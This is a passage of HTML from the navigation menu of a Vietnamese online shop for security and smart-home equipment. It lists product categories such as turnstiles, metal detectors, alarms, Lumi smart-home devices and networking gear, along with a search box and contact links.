	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-xoay-3-cang-tripod-turnstile-turn-gate" >
						<span class="ux-menu-link__text">
				Cổng xoay 3 càng Tripod Turnstile/Turn Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-phan-lan-flap-barier-flap-gate-speed-gate" >
						<span class="ux-menu-link__text">
				Cổng phân làn Flap Barier/Flap gate/Speed Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-phan-lan-swing-barrier-swing-gate" >
						<span class="ux-menu-link__text">
				Cổng phân làn Swing Barrier/Swing Gate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-long-xoay-full-height-turnstile" >
						<span class="ux-menu-link__text">
				Cổng lồng xoay Full Height/Turnstile			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2004865473" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm tra an ninh	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-do-kim-loai" >
						<span class="ux-menu-link__text">
				Cổng dò kim loại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-do-kim-loai-cam-tay" >
						<span class="ux-menu-link__text">
				Máy dò kim loại cầm tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-soi-chieu-hanh-ly-x-ray" >
						<span class="ux-menu-link__text">
				Máy soi chiếu hành lý X-Ray			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-do-do-tinh-dien" >
						<span class="ux-menu-link__text">
				Thiết bị đo độ tĩnh điện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1734183152" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm soát xe	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/barrier-tu-dong" >
						<span class="ux-menu-link__text">
				Barrier tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-nhan-dien-bien-so-xe" >
						<span class="ux-menu-link__text">
				Thiết bị nhận diện biển số xe			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/tru-bollard" >
						<span class="ux-menu-link__text">
				Trụ Bollard chắn xe tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-an-toan-kiem-soat-ra-vao" >
						<span class="ux-menu-link__text">
				Cảm biến an toàn kiểm soát ra vào			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
						<span class="ux-menu-link__text">
				Khóa vị trí đỗ xe cá nhân			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-312871438" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-chot-roi-tha" >
						<span class="ux-menu-link__text">
				Khóa chốt rơi/thả			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-hut-tu" >
						<span class="ux-menu-link__text">
				Khóa hút từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ga" >
						<span class="ux-menu-link__text">
				Gá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam" >
						<span class="ux-menu-link__text">
				Nút bấm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/the" >
						<span class="ux-menu-link__text">
				Thẻ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-doc" >
						<span class="ux-menu-link__text">
				Đầu đọc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-chot-ngang" >
						<span class="ux-menu-link__text">
				Khóa chốt ngang			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-ksrv" >
						<span class="ux-menu-link__text">
				Phụ kiện khác			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32538 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/bao-dong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/bao-dong-2.png" alt="Báo đọng" />Báo động, chống trộm<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1084328906">


	<div id="col-653433454" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-mo-cua" >
						<span class="ux-menu-link__text">
				Báo động mở cửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-hong-ngoai" >
						<span class="ux-menu-link__text">
				Báo động hồng ngoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-nha-rieng-biet-thu" >
						<span class="ux-menu-link__text">
				Báo động nhà riêng, biệt thự			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-nha-xuong-nha-may" >
						<span class="ux-menu-link__text">
				Báo động nhà xưởng, nhà máy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-cua-hang" >
						<span class="ux-menu-link__text">
				Báo động cửa hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-van-phong-cong-ty" >
						<span class="ux-menu-link__text">
				Báo động văn phòng, công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-bao-chay-bao-khoi" >
						<span class="ux-menu-link__text">
				Báo cháy, báo khói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-rung-chan-dong" >
						<span class="ux-menu-link__text">
				Báo rung, chấn động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-536429914" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-amos" >
						<span class="ux-menu-link__text">
				Amos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-komax" >
						<span class="ux-menu-link__text">
				KOMAX			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-aolin" >
						<span class="ux-menu-link__text">
				AOLIN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-ease-security" >
						<span class="ux-menu-link__text">
				Ease Security			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-66832531" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1-3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3-5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1091836546" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-bao-tai-cho" >
						<span class="ux-menu-link__text">
				Báo tại chỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-qua-sim" >
						<span class="ux-menu-link__text">
				Báo qua sim			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-qua-dien-thoai" >
						<span class="ux-menu-link__text">
				Báo qua điện thoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bao-dong-doc-lap" >
						<span class="ux-menu-link__text">
				Báo động độc lập			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1809298995" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Cảm biến và phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-bao-dong-co-day" >
						<span class="ux-menu-link__text">
				Cảm biến có dây			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-bao-dong-khong-day" >
						<span class="ux-menu-link__text">
				Cảm biến không dây			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-bao-dong-chinh-hang" >
						<span class="ux-menu-link__text">
				Phụ kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Thiết bị hẹn giờ tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-71997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71997 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/trang-chu-lumi" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2025/05/dien-thong-minh1-1-1.png" alt="điện Thông Minh1 " />Điện thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-78004670">


	<div id="col-461719469" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm điện thông minh Lumi	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tac-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Công tắc thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cam-bien-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Cảm biến thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ai-hub-lumi" >
						<span class="ux-menu-link__text">
				Camera AI Hub			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/den-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Đèn thông minh Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-roger" >
						<span class="ux-menu-link__text">
				Cổng tự động Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/home-center-lumi" >
						<span class="ux-menu-link__text">
				Home Center			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Khóa thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/motor-rem-lumi" >
						<span class="ux-menu-link__text">
				Rèm thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/o-cam-lumi" >
						<span class="ux-menu-link__text">
				Ổ cắm Lumi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/remote-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Remote điều hòa			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1733182976" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giải pháp điện thông minh lumi	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển nhà bằng giọng nói			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chieu-sang-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Chiếu sáng thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khien-tivi-dieu-hoa-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển tivi, điều hòa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/he-thongtuoi-san-vuon-tu-dong-lumi" >
						<span class="ux-menu-link__text">
				Tưới sân vườn tự động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bat-tat-nong-lanh-lumi" >
						<span class="ux-menu-link__text">
				Bật tắt bình nóng lạnh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/am-thanh-da-vung-lumi" >
						<span class="ux-menu-link__text">
				Âm thanh đa vùng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/an-ninh-chong-trom-lumi" >
						<span class="ux-menu-link__text">
				An ninh chống trộm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/den-led-16-trieu-mau-lumi" >
						<span class="ux-menu-link__text">
				Đèn LED 16 triệu màu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-thong-minh-lumi" >
						<span class="ux-menu-link__text">
				Cổng thông minh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/he-thong-rem-tu-dong-lumi" >
						<span class="ux-menu-link__text">
				Điều khiển rèm tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1610057832" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giải pháp nhà ở	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-cua-sao" >
						<span class="ux-menu-link__text">
				Giải pháp nhà của sao			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho" >
						<span class="ux-menu-link__text">
				Giải pháp nhà mặt phố			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-nha-mat-pho" >
						<span class="ux-menu-link__text">
				Giải pháp nhà chung cư			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/landing-page-chi-tiet-biet-thu" >
						<span class="ux-menu-link__text">
				Giải pháp nhà biệt thự			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32556 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/wifi-mang-lan" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/wifi-mang-lang-2.png" alt="Wifi Mạng Lang" />WIFI &#8211; MẠNG LAN<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-8509529">


	<div id="col-203223155" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-wifi-ruijie-reyee" >
						<span class="ux-menu-link__text">
				Ruijie - Reyee			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-mang-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-wifi-tp-link" rel="nofollow">
						<span class="ux-menu-link__text">
				TP-Link			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Draytek			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Totolink			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Cisco			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap/?filtera-thuong-hieu=967" >
						<span class="ux-menu-link__text">
				Aruba			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1838180109" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-phat-wifi" >
						<span class="ux-menu-link__text">
				Bộ phát wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1119" >
						<span class="ux-menu-link__text">
				Bộ phát wifi 4G			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-mesh-wifi" >
						<span class="ux-menu-link__text">
				Bộ Mesh Wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-nhu-cau=1121" >
						<span class="ux-menu-link__text">
				Card Mery			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-chia-mang-switch" >
						<span class="ux-menu-link__text">
				Thiết bị chia mạng (switch)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thiet-bi-can-bang-tai-tuong-lua" >
						<span class="ux-menu-link__text">
				Thiết bị cân bằng tải, tường lửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-mang" >
						<span class="ux-menu-link__text">
				Phụ kiện mạng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-953491987" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1052" >
						<span class="ux-menu-link__text">
				5 - 8 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/wifi-mang-lan/?filtera-gia=1125" >
						<span class="ux-menu-link__text">
				Trên 8 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-57550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57550 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/gian-phoi-thong-minh" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/gian-phoi-2.png" alt="Giàn Phơi" />Giàn phơi thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-60868208">


	<div id="col-1182559343" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gian-phoi-thong-minh-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gian-phoi-thong-minh-takashi" >
						<span class="ux-menu-link__text">
				Takashi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1161171484" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-77602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77602 active menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/tin-tuc" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2025/12/khuyen-mai.png" alt="Khuyến Mãi" />TIN TỨC</a></li>
<li id="menu-item-48312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48312 menu-item-design-default has-icon-left"><a href="https://smarttech247.vn/huong-dan-su-dung" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/05/huong-dan.png" alt="Hướng Dẫn" />Hướng dẫn sử dụng</a></li>
</ul></div>	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://smarttech247.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-prompts-overlay">
              <li class="header-block"><div class="header-block-block-1">	<div id="stack-3643513505" class="stack icon-box-header stack-row justify-start items-stretch">
		

<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="tel:0855116555" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 12px; max-width: 12px;"><img width="24" height="24" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-call.png" class="attachment-12 size-12" alt="Icon Call" decoding="async" /></div>

<p>Mua hàng<br />0855.116.555</p>

</a></div>
<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="#dia-chi" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 12px; max-width: 12px;"><img width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2023/10/icon-store.png" class="attachment-12 size-12" alt="Icon Store" decoding="async" /></div>

<p>Cửa hàng<br />gần bạn</p>

</a></div>
<div class="isures-iconbox container vertical" style="color:rgb(0, 0, 0);"><a href="https://smarttech247.vn/tra-cuu-don-hang/" style="color:rgb(0, 0, 0);" target="_blank"><div class="is-icon" style="min-width: 44px; max-width: 44px;"><img width="44" height="25" src="https://smarttech247.vn/wp-content/uploads/2023/11/icon-order.png" class="attachment-44 size-44" alt="Icon Order" decoding="async" /></div>

<p>Tra cứu<br />đơn hàng</p>

</a></div>

		
<style>
#stack-3643513505 > * {
